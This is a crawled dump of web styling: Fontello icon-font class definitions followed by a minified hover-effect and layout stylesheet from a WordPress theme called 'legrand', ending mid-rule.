.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-businessman:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-diamond-2:before { content: '\e93e'; } /* '' */
.icon-employee:before { content: '\e93f'; } /* '' */
.icon-handshake:before { content: '\e940'; } /* '' */
.icon-headset:before { content: '\e941'; } /* '' */
.icon-planet-earth:before { content: '\e942'; } /* '' */
.icon-strategy:before { content: '\e943'; } /* '' */
.icon-target:before { content: '\e944'; } /* '' */
.icon-target-2:before { content: '\e945'; } /* '' */
.icon-team:before { content: '\e946'; } /* '' */
.icon-telemarketer:before { content: '\e947'; } /* '' */
.icon-trophy-1:before { content: '\e948'; } /* '' */
.icon-1474997774_icon-111-search:before { content: '\e949'; } /* '' */
.icon-1474997777_persone:before { content: '\e94a'; } /* '' */
.icon-1474997779_arrow_23:before { content: '\e94b'; } /* '' */
.icon-birthday-cake:before { content: '\e94c'; } /* '' */
.icon-map-marker-point:before { content: '\e94d'; } /* '' */
.icon-two-quotes:before { content: '\e94e'; } /* '' */
.icon-left-arrow-1:before { content: '\e94f'; } /* '' */
.icon-smartphone:before { content: '\e950'; } /* '' */
.icon-flash:before { content: '\e951'; } /* '' */
.icon-if_03-twitter_104501:before { content: '\e952'; } /* '' */
.icon-if_06-facebook_104498:before { content: '\e953'; } /* '' */
.icon-if_11-linkedin_104493:before { content: '\e954'; } /* '' */
.icon-if_linkedin_322459:before { content: '\e955'; } /* '' */
.icon-play-1:before { content: '\e956'; } /* '' */
.icon-play-3:before { content: '\e957'; } /* '' */
.icon-smartphone-1:before { content: '\e958'; } /* '' */
.icon-solar-system:before { content: '\e959'; } /* '' */
.icon-1:before { content: '\e95a'; } /* '' */
.icon-2:before { content: '\e95b'; } /* '' */
.icon-3:before { content: '\e95c'; } /* '' */
.icon-4:before { content: '\e95d'; } /* '' */
.icon-5:before { content: '\e95e'; } /* '' */
.icon-6:before { content: '\e95f'; } /* '' */
.icon-7:before { content: '\e960'; } /* '' */
.icon-8:before { content: '\e961'; } /* '' */
.icon-9:before { content: '\e962'; } /* '' */
.icon-10:before { content: '\e963'; } /* '' */
.icon-email-1:before { content: '\e964'; } /* '' */
.icon-mail-1:before { content: '\e965'; } /* '' */
.icon-mail1:before { content: '\e966'; } /* '' */
.icon-target-1:before { content: '\e967'; } /* '' */
.icon-brainstorming:before { content: '\e968'; } /* '' */
.icon-imac:before { content: '\e969'; } /* '' */
.icon-magnifying-glass:before { content: '\e96a'; } /* '' */
.icon-puzzle:before { content: '\e96b'; } /* '' */
.icon-startup:before { content: '\e96c'; } /* '' */
.icon-strategy-1:before { content: '\e96d'; } /* '' */
.icon-target-3:before { content: '\e96e'; } /* '' */
.icon-right-quote:before { content: '\e96f'; } /* '' */
.icon-play-2:before { content: '\f00f'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-anchor:before { content: '\f13d'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand/css/__styles.css
body_size: 16273
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
/*Theme Name:LEGRANDDescription:Hover styles for all theme elements (menus,buttons,inputs,etc.)*//* This way via:after element[class*="sc_button_hover_slide"]{position:relative;	z-index:1;	overflow:hidden !important}[class*="sc_button_hover_slide"]:after{content:' ';	position:absolute;	z-index:-1;	left:0;	top:0;	-webkit-transition:width ease .3s,height ease .3s; -ms-transition:width ease .3s,height ease .3s; transition:width ease .3s,height ease .3s}.sc_button_hover_slide_left:after{width:0;	height:100%}.sc_button_hover_slide_left:hover:after{width:100%}.sc_button_hover_slide_top:after{height:0;	width:100%}.sc_button_hover_slide_top:hover:after{height:100%}*/[class*="sc_button_hover_slide"]{-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_button_hover_just_init{-webkit-transition:none !important; -ms-transition:none !important; transition:none !important}[class*="sc_button_hover_"]:not(.sc_button_bg_image){-webkit-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; -ms-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important}.sc_button_hover_arrow{position:relative;	overflow:hidden;	padding-left:2em !important;	padding-right:2em !important}.sc_button_hover_arrow:before{content:'\e8f4';	font-family:'fontello';	position:absolute;	z-index:1;	right:-2em !important;	left:auto !important;	top:50% !important;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s;	background-color:transparent !important;	color:inherit !important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em !important}/* Images (post featured) hovers----------------------------------------------------- */.post_featured[class*="hover_"]{position:relative;	-webkit-transition:all 0.35s ease-in-out; -ms-transition:all 0.35s ease-in-out; transition:all 0.35s ease-in-out}.post_featured[class*="hover_"],.post_featured[class*="hover_"] *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}/* Uncomment this if you want to stretch images to the block's width.post_featured[class*="hover_"] img{width:100%;	height:auto}*/.post_featured .mask{content:' ';	position:absolute;	z-index:100;	left:0;	top:0;	right:0;	bottom:0;	opacity:0;	pointer-events:none;	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s}.post_featured .post_info{position:absolute;	z-index:103;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5); -ms-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5); transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s;	display:none;	font-size:1.1429em;	line-height:1.3em;	width:90%;	text-align:center;	margin:-1em auto 0;	opacity:0}.post_featured.hover_ .icons{position:absolute;	z-index:120;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask{background-color:rgba(0,0,0,0.4)}.post_featured.hover_icon:hover .mask{opacity:1}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute;	z-index:102;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{position:absolute;	z-index:10;	left:50%;	top:50%;	font-size:1.7143em;	cursor:pointer;	display:block;	width:2.1667em;	height:2.1667em;	line-height:2.1667em;	text-align:center;	display:inline-block;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3);	-webkit-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;	opacity:0;	margin-left:-1.3333em}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon .icons a{font-size:4em;	margin-left:0}.post_featured.hover_icons .icons a+a{margin-left:1.3333em;	-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1;	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1); transform:translateX(-50%) translateY(-50%) scale(1,1);	-webkit-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_featured.hover_icons:hover .icons a+a{-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}/* Hover Zoom:icons 'link' and 'zoom' */.post_featured.hover_zoom:before{content:' ';	position:absolute;	z-index:101;	left:50%;	top:50%;	width:100px;	height:100px;	margin:-50px 0 0 -50px;	border:2px solid #fff;	background-color:rgba(0,0,0,0.15);	-webkit-transform:scale(0,0) rotate(0deg); -ms-transform:scale(0,0) rotate(0deg); transform:scale(0,0) rotate(0deg);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg); -ms-transform:scale(1,1) rotate(45deg); transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgba(255,255,255,0.15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_featured.hover_zoom .icons{position:absolute;	z-index:102;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block;	font-size:18px;	width:32px;	height:32px;	line-height:32px;	text-align:center;	color:#fff;	position:relative;	left:-50px;	opacity:0;	-webkit-border-radius:3px; -ms-border-radius:3px; border-radius:3px;	-webkit-transform:scale(0,0); -ms-transform:scale(0,0); transform:scale(0,0);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.post_featured.hover_zoom .icons a+a{margin-left:8px;	left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff;	background-color:rgba(255,255,255,0.2)}.post_featured.hover_zoom:hover .icons a{left:0;	opacity:1;	-webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots .icons{position:absolute;	z-index:120;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_dots .icons span{position:absolute;	z-index:102;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	display:inline-block;	width:6px;	height:6px;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s;	opacity:0}.post_featured.hover_dots:hover .icons span{opacity:1;	display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span+span+span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block;	top:45%}.post_featured.hover_dots:hover .post_info{-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1); transform:translateX(-50%) translateY(-50%) scale(1,1);	opacity:1}/* Hover Fade,Slide,Pull,Border:Common Rules */.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_border{position:relative;	overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_border .post_info{position:absolute;	left:0;	top:0;	width:100%;	height:100%;	overflow:hidden;	text-align:center;	display:block;	margin:0;	opacity:1;	font-size:1em;	-webkit-backface-visibility:hidden; backface-visibility:hidden;	-webkit-transition:none; -ms-transition:none; transition:none;	-webkit-transform:none; -ms-transform:none; transform:none}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_border .post_info .post_title{font-weight:400;	font-size:1.5em;	line-height:1.4em;	margin:0 0 0.5em;	text-transform:uppercase;	text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0;	position:relative;	padding:0.5em 1em;	text-align:center}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:700}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{display:none}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em;	display:none}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade .post_info .post_info_back{position:absolute;	left:0;	top:50%;	width:100%;	text-align:center;	padding:15px;	margin-top:100%;	opacity:0;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{margin:0 !important;	opacity:1}.post_featured.hover_slide .mask{opacity:0.3}.post_featured.hover_slide:hover .mask{opacity:1}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative;	margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px;	margin:30px 30px 15px;	overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" ";	position:absolute;	bottom:0;	left:0;	height:2px;	width:100%;	-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease;	-webkit-transform:translateX(-100%); -ms-transform:translateX(-100%); transform:translateX(-100%)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_slide img{max-width:none; width:calc(100% + 20px);	-webkit-transform:translateX(-10px); -ms-transform:translateX(-10px); transform:translateX(-10px)}.post_featured.hover_slide:hover img{-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px;	opacity:0;	-webkit-transform:translateX(100%); -ms-transform:translateX(100%); transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1;	-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute;	bottom:0;	left:0;	width:100%;	margin:0}.post_featured.hover_pull:hover img{-webkit-transform:translateY(-60px); -ms-transform:translateY(-60px); transform:translateY(-60px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px); -ms-transform:translateY(-70px); transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:60px;	-webkit-transform:translateY(60px); -ms-transform:translateY(60px); transform:translateY(60px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px;	position:absolute;	left:0;	top:50%;	margin:0;	padding:0 10px 0 20px;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:' ';	position:absolute;	left:30px;	right:30px;	top:30px;	bottom:30px;	pointer-events:none;	-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border .post_info:before{border-top:1px solid #fff;	border-bottom:1px solid #fff;	-webkit-transform:scaleX(0); -ms-transform:scaleX(0); transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1); -ms-transform:scaleX(1); transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid #fff;	border-right:1px solid #fff;	-webkit-transform:scaleY(0); -ms-transform:scaleY(0); transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute;	left:0;	top:50%;	width:100%;	text-align:center;	padding:45px;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0;	position:relative;	text-align:center;	margin:0}.post_featured.hover_border .post_info .post_title{font-size:1.2em;	padding:0 0 15px;	-webkit-transform:translateY(-1em); -ms-transform:translateY(-1em); transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_border .post_info .post_descr{padding:0;	-webkit-transform:translateY(1em); -ms-transform:translateY(1em); transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_border .post_info .post_info_item + .post_info_item:before{content:' ';	display:block;	margin:0.5em 0 0 0}/* Hover Shop (icons) */.post_featured.hover_shop{position:relative;	display:block}.post_item:hover .post_featured.hover_shop .mask,.post_item:hover .post_featured.hover_shop:hover .mask{opacity:1}.post_featured.hover_shop .icons{position:absolute;	z-index:1002;	left:0;	top:0;	width:100%;	height:100%;	pointer-events:none}.post_featured.hover_shop .icons a{pointer-events:all;	position:absolute;	z-index:10;	left:50%;	top:50%;	font-size:1.2632em !important;	padding:0 !important;	letter-spacing:0 !important;	cursor:pointer;	display:inline-block;	width:2.5em;	height:2.5em;	line-height:2.5em !important;	text-align:center;	border:3px solid #ddd !important;	-webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg);	-webkit-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;	opacity:0;	margin-left:-1.76em}.product-category .post_featured.hover_shop .icons a{margin-left:0}.post_featured.hover_shop .icons a.added_to_cart{display:none}.post_featured.hover_shop .icons a+a,.post_featured.hover_shop .icons a+a+a{margin-left:1.76em;	-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}.post_featured.hover_shop .icons a.shop_cart:before{font-family:'fontello' !important;	font-weight:400 !important;	content:'\e93d' !important}.post_featured.hover_shop .icons a:before,.post_featured.hover_shop .icons a:after{margin:0 !important;	padding:0 !important;	-webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.post_featured.hover_shop .icons a:after{position:absolute;	top:25%;	left:25%;	-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg); -ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg); transform:translateX(-50%) translateY(-50%) rotate(-45deg);	font-size:0.6em}.post_item:hover .post_featured.hover_shop .icons a,.post_featured.hover_shop:hover .icons a{opacity:1;	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg);	-webkit-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_item:hover .post_featured.hover_shop .icons a+a,.post_item:hover .post_featured.hover_shop .icons a+a+a,.post_featured.hover_shop:hover .icons a+a,.post_featured.hover_shop:hover .icons a+a+a{-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}/* Hover Shop (buttons) */.post_featured.hover_shop_buttons{position:relative;	display:block;	overflow:hidden !important}.post_featured.hover_shop_buttons .mask{display:none}.post_featured.hover_shop_buttons .icons{position:absolute;	z-index:1002;	left:0;	top:0;	width:100%;	height:100%;	pointer-events:none}.post_featured.hover_shop_buttons .icons a{position:absolute;	z-index:10;	left:0;	bottom:-5em;	font-size:1em !important;	letter-spacing:0 !important;	display:block;	text-transform:none !important;	width:50%;	text-align:center;	padding:0.5em 1em !important;	pointer-events:all}.product-category .post_featured.hover_shop_buttons .icons a{width:100%}.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none}.post_featured.hover_shop_buttons .icons a+a,.post_featured.hover_shop_buttons .icons a+a+a{left:50%}.post_featured.hover_shop_buttons .icons a:before{font-family:'fontello' !important;	font-weight:400 !important;	content:'\e93d' !important;	margin-right:0.3em}.post_featured.hover_shop_buttons .icons a.shop_link:before{content:'\e8b5' !important}.post_item:hover .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons:hover .icons a{bottom:0;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_layouts_row .sc_layouts_item{margin-top:0.5em !important;	margin-bottom:0.5em !important}.sc_layouts_item{max-width:100%}.sc_layouts_column .sc_layouts_item{display:inline-block; vertical-align:middle; margin-right:1.5em}.sc_layouts_column .sc_layouts_item:last-child{margin-right:0 !important}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.5em; margin-right:0}.sc_layouts_column_align_right .sc_layouts_item:first-child{margin-left:0 !important}.sc_layouts_column_align_left,.sc_layouts_column.sc_layouts_column_align_left .widget,.sc_layouts_column.sc_layouts_column_align_left .widget_title,.sc_layouts_column.sc_layouts_column_align_left .widgettitle{text-align:left}.sc_layouts_column_align_center,.sc_layouts_column.sc_layouts_column_align_center .widget,.sc_layouts_column.sc_layouts_column_align_center .widget_title,.sc_layouts_column.sc_layouts_column_align_center .widgettitle{text-align:center}.sc_layouts_column_align_right,.sc_layouts_column.sc_layouts_column_align_right .widget,.sc_layouts_column.sc_layouts_column_align_right .widget_title,.sc_layouts_column.sc_layouts_column_align_right .widgettitle{text-align:right}@media (max-width:959px){.sc_layouts_column .sc_layouts_item{margin-right:1.25em}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.25em; margin-right:0}}@media (max-width:767px){.sc_layouts_column:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]){width:100% !important}.sc_layouts_column_align_left:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]),	